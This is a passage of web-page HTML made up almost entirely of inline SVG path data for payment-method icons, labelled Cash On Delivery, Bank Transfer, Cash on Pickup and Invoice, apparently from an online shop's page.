<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
<span class="screen-reader-text">Bank Transfer</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM19.526 19.571c0 0.82-0.288 1.464-0.865 1.931s-1.372 0.701-2.385 0.701h-0.439l-0.556 2.653h-1.556l1.577-7.46h1.725c0.823 0 1.445 0.181 1.867 0.543 0.421 0.363 0.632 0.906 0.632 1.631zM16.117 20.908h0.286c0.483 0 0.863-0.117 1.14-0.352s0.415-0.549 0.415-0.944c0-0.612-0.332-0.918-0.995-0.918h-0.378l-0.47 2.214zM20.047 24.858l1.592-7.46h1.556l-1.592 7.46h-1.556zM28.019 18.596c-0.449 0-0.853 0.138-1.212 0.413s-0.647 0.681-0.865 1.217c-0.218 0.536-0.326 1.112-0.326 1.727 0 0.568 0.116 0.99 0.349 1.265s0.605 0.413 1.115 0.413c0.497 0 1.071-0.131 1.725-0.393v1.327c-0.677 0.262-1.357 0.393-2.041 0.393-0.864 0-1.536-0.254-2.016-0.763s-0.719-1.229-0.719-2.161c0-0.892 0.177-1.712 0.531-2.462s0.827-1.32 1.419-1.709c0.592-0.39 1.272-0.584 2.041-0.584 0.425 0 0.803 0.038 1.133 0.115s0.684 0.217 1.061 0.421l-0.602 1.276c-0.36-0.201-0.659-0.333-0.893-0.398s-0.467-0.097-0.699-0.097zM35.878 24.858h-1.725l-1.076-3.021-0.638 0.357-0.556 2.664h-1.556l1.577-7.46h1.562l-0.776 3.582 0.806-1.046 2.087-2.536h1.842l-3.031 3.572 1.485 3.889zM44.038 17.397l-1.026 4.828c-0.194 0.905-0.565 1.587-1.112 2.046s-1.26 0.689-2.138 0.689c-0.721 0-1.288-0.193-1.702-0.579s-0.62-0.909-0.62-1.569c0-0.245 0.026-0.48 0.077-0.704l1-4.71h1.556l-0.99 4.69c-0.058 0.252-0.087 0.465-0.087 0.638 0 0.605 0.321 0.908 0.965 0.908 0.419 0 0.75-0.13 0.995-0.39s0.422-0.649 0.531-1.166l0.99-4.68h1.561zM50.276 19.571c0 0.82-0.288 1.464-0.865 1.931s-1.372 0.701-2.386 0.701h-0.439l-0.556 2.653h-1.556l1.577-7.46h1.725c0.823 0 1.446 0.181 1.867 0.543s0.633 0.906 0.633 1.631zM46.867 20.908h0.286c0.483 0 0.863-0.117 1.14-0.352s0.416-0.549 0.416-0.944c0-0.612-0.331-0.918-0.995-0.918h-0.378l-0.47 2.214z"></path>
</svg>
<span class="screen-reader-text">Cash on Pickup</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.32 24.218h-1.72l1.759-7.46h1.72l-1.759 7.46zM20.046 24.218h-1.928l-2.007-5.644h-0.034l-0.022 0.163c-0.12 0.735-0.244 1.391-0.372 1.97l-0.817 3.511h-1.55l1.742-7.46h2.013l1.917 5.496h0.022c0.045-0.259 0.118-0.628 0.22-1.107s0.44-1.942 1.014-4.389h1.545l-1.743 7.46zM23.485 24.218l-0.716-7.46h1.663l0.287 4.491c0.015 0.153 0.022 0.38 0.022 0.678-0.008 0.351-0.019 0.605-0.034 0.765h0.040c0.293-0.752 0.5-1.233 0.62-1.444l2.435-4.491h1.781l-4.216 7.46h-1.883zM36.056 22.016c-0.372 0.76-0.881 1.334-1.528 1.722s-1.391 0.582-2.233 0.582c-0.962 0-1.713-0.251-2.252-0.753s-0.809-1.198-0.809-2.090c0-0.902 0.186-1.731 0.558-2.488s0.885-1.338 1.539-1.743c0.654-0.405 1.409-0.607 2.266-0.607 0.958 0 1.7 0.245 2.227 0.735s0.789 1.176 0.789 2.056c0.001 0.963-0.186 1.825-0.557 2.585zM38.988 24.218h-1.72l1.759-7.46h1.72l-1.759 7.46zM43.517 22.58c0.257 0.276 0.668 0.413 1.232 0.413 0.548 0 1.184-0.131 1.905-0.393v1.327c-0.748 0.262-1.499 0.393-2.255 0.393-0.955 0-1.697-0.254-2.227-0.763s-0.795-1.229-0.795-2.161c0-0.892 0.195-1.712 0.586-2.462s0.913-1.32 1.567-1.709 1.405-0.584 2.255-0.584c0.47 0 0.887 0.038 1.251 0.115s0.755 0.217 1.172 0.421l-0.665 1.276c-0.398-0.201-0.727-0.333-0.986-0.398s-0.517-0.097-0.773-0.097c-0.496 0-0.942 0.138-1.339 0.413s-0.715 0.681-0.956 1.217c-0.241 0.536-0.361 1.112-0.361 1.727 0 0.568 0.129 0.989 0.386 1.265zM54.095 18.053h-2.886l-0.378 1.638h2.689l-0.31 1.296h-2.689l-0.451 1.924h2.886l-0.305 1.306h-4.605l1.742-7.46h4.611l-0.305 1.297zM33.457 17.956c-0.455 0-0.872 0.155-1.252 0.467s-0.677 0.739-0.893 1.283c-0.216 0.545-0.324 1.135-0.324 1.771 0 0.5 0.125 0.877 0.375 1.133s0.602 0.383 1.057 0.383c0.455 0 0.869-0.148 1.243-0.444s0.666-0.714 0.877-1.255 0.316-1.148 0.316-1.821c0-0.483-0.122-0.856-0.367-1.12s-0.588-0.396-1.032-0.396z"></path>
</svg>
<span class="screen-reader-text">Invoice</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M32 27.099c-10.36 0-20.721 0-31.082 0-0.278 0-0.278 0-0.278-0.273 0-7.221 0-14.442 0-21.663 0-0.264 0-0.264 0.269-0.264 20.727 0 41.454 0 62.181 0 0.269 0 0.269 0 0.269 0.264 0 7.227 0 14.454-0.001 21.681 0 0.295 0.040 0.255-0.259 0.255-10.366 0.001-20.733 0.001-31.099 0.001zM6.005 7.949c0.019 0.002 0.037 0.004 0.056 0.006 0.047 0.319 0.097 0.637 0.142 0.956 0.054 0.38 0.103 0.76 0.156 1.139 0.043 0.302 0.090 0.604 0.134 0.906 0.038 0.255 0.074 0.51 0.114 0.764 0.021 0.128 0.024 0.129 0.163 0.13 0.21 0.001 0.42 0.001 0.63 0.001 0.552 0 1.105 0.001 1.656-0.001 0.147 0 0.147-0.003 0.178-0.141 0.038-0.169 0.078-0.338 0.115-0.508 0.119-0.557 0.235-1.114 0.355-1.67 0.097-0.451 0.198-0.9 0.296-1.351 0.090-0.416 0.179-0.832 0.268-1.249 0.075-0.351 0.151-0.703 0.228-1.053 0.015-0.071-0.008-0.097-0.081-0.097-0.63 0.001-1.26 0.002-1.891 0-0.086 0-0.127 0.026-0.137 0.12-0.032 0.292-0.074 0.582-0.113 0.874-0.103 0.76-0.205 1.52-0.31 2.28-0.024 0.173-0.061 0.343-0.097 0.54-0.027-0.040-0.042-0.052-0.045-0.067-0.063-0.378-0.128-0.755-0.184-1.133-0.093-0.622-0.18-1.245-0.27-1.867-0.031-0.214-0.070-0.426-0.096-0.64-0.010-0.086-0.044-0.116-0.125-0.106-0.024 0.003-0.048 0-0.072 0-0.69 0-1.381 0-2.070 0.001-0.042 0-0.087-0.008-0.125 0.005-0.034 0.011-0.070 0.040-0.086 0.070-0.020 0.035-0.019 0.081-0.025 0.122-0.040 0.285-0.079 0.57-0.121 0.854-0.053 0.355-0.113 0.71-0.166 1.065-0.067 0.45-0.127 0.901-0.195 1.352-0.017 0.116-0.051 0.229-0.077 0.343-0.054-0.141-0.088-0.28-0.107-0.42-0.060-0.427-0.113-0.855-0.17-1.282-0.088-0.659-0.179-1.318-0.267-1.976-0.017-0.128-0.014-0.131-0.15-0.131-0.612-0.001-1.224-0.001-1.837-0.001-0.132 0-0.137 0.004-0.111 0.129 0.084 0.411 0.169 0.821 0.259 1.231 0.111 0.509 0.228 1.017 0.339 1.526 0.087 0.397 0.168 0.796 0.254 1.194 0.054 0.252 0.115 0.502 0.169 0.754 0.081 0.381 0.159 0.762 0.236 1.144 0.013 0.063 0.042 0.096 0.109 0.091 0.030-0.002 0.060 0 0.090 0 0.739 0 1.476 0 2.215 0 0.036 0 0.076 0.008 0.107-0.003 0.034-0.012 0.070-0.038 0.088-0.069 0.020-0.035 0.023-0.080 0.029-0.122 0.081-0.593 0.161-1.187 0.243-1.78 0.068-0.486 0.138-0.972 0.211-1.458 0.023-0.159 0.059-0.315 0.090-0.472zM30.034 16.759c-0.015 0.001-0.030 0.003-0.045 0.004-0.052-0.125-0.108-0.25-0.154-0.377-0.117-0.327-0.229-0.655-0.343-0.983-0.251-0.717-0.502-1.434-0.753-2.15-0.046-0.131-0.051-0.14-0.19-0.141-0.864-0.001-1.728-0.001-2.592 0-0.123 0-0.126 0.003-0.127 0.135-0.002 0.234-0.001 0.468-0.001 0.702 0 1.68 0 3.36 0 5.040 0 0.172 0.001 0.174 0.165 0.174 0.534 0.001 1.068 0.001 1.602-0.001 0.138 0 0.138-0.003 0.142-0.139 0.001-0.018 0.001-0.036 0.001-0.054 0-1.044-0.001-2.088 0.001-3.132 0-0.117 0.017-0.234 0.027-0.351 0.074 0.097 0.124 0.197 0.163 0.302 0.126 0.348 0.248 0.698 0.37 1.048 0.247 0.712 0.493 1.425 0.739 2.138 0.065 0.189 0.065 0.189 0.264 0.189 0.816 0 1.632 0.001 2.448 0 0.237 0 0.22 0.031 0.22-0.223 0.001-1.746 0-3.492 0-5.238 0-0.15 0.003-0.3 0-0.45-0.003-0.136-0.006-0.14-0.143-0.14-0.54-0.001-1.080-0.001-1.62-0.001-0.156 0-0.158 0.003-0.158 0.16-0.001 1.062 0 2.124-0.001 3.185 0 0.1-0.008 0.201-0.013 0.302zM48.181 8.173c0.013-0.002 0.026-0.003 0.038-0.005 0.036 0.086 0.078 0.17 0.109 0.257 0.136 0.39 0.267 0.781 0.403 1.171 0.248 0.712 0.501 1.422 0.746 2.135 0.031 0.088 0.069 0.122 0.163 0.122 0.864-0.003 1.729-0.001 2.593-0.003 0.135 0 0.138-0.003 0.138-0.141 0.001-0.444 0.001-0.888 0.001-1.332 0-1.471 0-2.941-0.001-4.412 0-0.182-0.002-0.182-0.178-0.183-0.522-0.001-1.044-0.001-1.567 0-0.159 0.001-0.161 0.003-0.161 0.157-0.001 0.528-0.001 1.056-0.001 1.585 0 0.564 0.001 1.128-0.001 1.693 0 0.073 0.015 0.152-0.053 0.237-0.036-0.077-0.069-0.133-0.091-0.193-0.054-0.146-0.104-0.293-0.156-0.44-0.177-0.502-0.354-1.004-0.531-1.507-0.166-0.474-0.334-0.947-0.496-1.422-0.028-0.080-0.060-0.113-0.149-0.113-0.864 0.003-1.729 0.001-2.593 0.003-0.145 0-0.146 0.004-0.146 0.156 0 1.35 0 2.701-0.001 4.051 0 0.576-0.001 1.153 0.001 1.729 0 0.127 0.003 0.131 0.128 0.131 0.546 0.001 1.093 0.001 1.638 0 0.139 0 0.139-0.003 0.143-0.139 0.001-0.048 0.001-0.096 0.001-0.144-0.001-1.056-0.003-2.113-0.002-3.169 0.001-0.075 0.015-0.15 0.023-0.225zM48.184 15.484c0.013-0.001 0.026-0.003 0.040-0.004 0.048 0.127 0.097 0.253 0.143 0.381 0.13 0.36 0.261 0.72 0.387 1.082 0.237 0.684 0.47 1.37 0.709 2.053 0.058 0.167 0.021 0.168 0.24 0.168 0.822 0 1.644 0 2.467 0 0.036 0 0.072-0.001 0.108-0.001 0.058 0.001 0.091-0.024 0.092-0.084 0.001-0.030 0.001-0.060 0.001-0.090 0-1.902 0.001-3.804 0-5.707 0-0.168-0.002-0.17-0.169-0.17-0.516-0.001-1.032-0.001-1.548-0.001-0.207 0-0.189-0.012-0.189 0.2 0 1.020 0 2.040-0.001 3.060 0 0.090 0.002 0.18-0.003 0.27-0.002 0.035-0.020 0.069-0.030 0.104-0.067-0.080-0.106-0.159-0.136-0.243-0.093-0.259-0.184-0.52-0.276-0.78-0.129-0.366-0.259-0.733-0.387-1.1-0.164-0.469-0.327-0.938-0.488-1.408-0.027-0.078-0.062-0.109-0.154-0.109-0.852 0.006-1.704 0.004-2.556 0.004-0.182 0-0.183-0.001-0.183 0.175-0.001 1.902-0.002 3.804-0.002 5.707 0 0.168 0.001 0.17 0.17 0.17 0.522 0.001 1.044 0.001 1.566 0 0.173 0 0.173-0.001 0.175-0.18 0-0.036-0.001-0.072-0.001-0.108 0-1.038-0.001-2.076 0.001-3.114 0.002-0.092 0.017-0.184 0.025-0.276zM43.196 8.794c-0.001-0.012-0.001-0.024-0.001-0.036 0.094-0.037 0.188-0.074 0.282-0.11 0.449-0.175 0.749-0.479 0.847-0.964 0.057-0.282 0.042-0.557-0.024-0.836-0.085-0.364-0.305-0.614-0.622-0.793-0.197-0.111-0.411-0.172-0.63-0.198-0.297-0.037-0.596-0.067-0.895-0.070-0.792-0.010-1.584-0.003-2.376-0.003-0.312 0-0.624-0.001-0.936 0.001-0.12 0.001-0.12 0.005-0.125 0.12-0.001 0.030 0 0.060 0 0.090 0 1.866 0 3.732 0 5.599 0 0.048 0.003 0.096-0.001 0.144-0.006 0.084 0.026 0.116 0.114 0.115 0.696-0.003 1.392-0.001 2.088-0.002 0.12 0 0.122-0.006 0.127-0.119 0.002-0.042 0.001-0.084 0.001-0.126-0.003-0.606-0.005-1.212-0.010-1.818-0.001-0.084 0.032-0.125 0.117-0.119 0.149 0.011 0.3 0.012 0.446 0.037 0.198 0.034 0.314 0.159 0.346 0.361 0.042 0.272 0.083 0.545 0.129 0.816s0.094 0.542 0.15 0.811c0.033 0.157 0.040 0.157 0.203 0.157 0.66 0.001 1.32 0.001 1.98 0 0.045 0 0.092-0.007 0.146-0.012-0.010-0.053-0.016-0.094-0.026-0.134-0.121-0.472-0.179-0.953-0.237-1.435-0.027-0.22-0.053-0.441-0.102-0.656-0.093-0.41-0.342-0.675-0.768-0.755-0.075-0.014-0.148-0.043-0.222-0.065zM23.835 15.324c0.001 0 0.003 0 0.003 0 0-0.684 0.001-1.368-0.001-2.052 0-0.158-0.003-0.158-0.159-0.161-0.048-0.001-0.096 0-0.144 0-0.648 0-1.296-0.001-1.944-0.001-0.115 0-0.118 0-0.119 0.115-0.002 0.228-0.001 0.456-0.001 0.684 0 1.032 0.002 2.064-0.003 3.096-0.001 0.136-0.019 0.276-0.059 0.405-0.069 0.218-0.228 0.321-0.445 0.321-0.204 0-0.352-0.108-0.44-0.308-0.067-0.154-0.070-0.314-0.070-0.476 0-1.164 0-2.328 0-3.492 0-0.066 0.001-0.132 0-0.198-0.003-0.141-0.003-0.141-0.137-0.145-0.012-0.001-0.024 0-0.036 0-0.678 0-1.356 0-2.034-0.001-0.024 0-0.048-0.001-0.072-0.001-0.058 0.002-0.086 0.033-0.087 0.091 0 0.036-0.001 0.072-0.001 0.108 0 1.242-0.001 2.485 0.001 3.726 0 0.15 0.008 0.3 0.027 0.449 0.090 0.687 0.442 1.185 1.070 1.491 0.416 0.202 0.857 0.297 1.314 0.324 0.419 0.025 0.839 0.031 1.256-0.032 0.363-0.055 0.714-0.145 1.043-0.316 0.689-0.36 1.015-0.943 1.035-1.701 0.016-0.642 0.003-1.284 0.003-1.926zM41.254 19.312c0.579 0.011 1.094-0.076 1.582-0.298 0.428-0.195 0.779-0.488 1.045-0.874 0.349-0.507 0.502-1.085 0.545-1.69 